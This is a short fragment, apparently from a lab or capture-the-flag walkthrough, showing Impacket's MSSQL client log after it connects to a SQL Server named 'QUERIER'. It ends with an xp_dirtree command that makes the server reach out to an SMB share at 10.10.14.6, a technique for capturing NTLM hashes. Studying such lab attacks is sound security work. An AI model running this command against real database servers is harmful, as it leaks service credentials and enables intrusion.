 Impacket v0.9.22.dev1+20200929.152157.fe642b24 – Copyright 2020 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 – Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> xp_dirtree "\\10.10.14.6\test"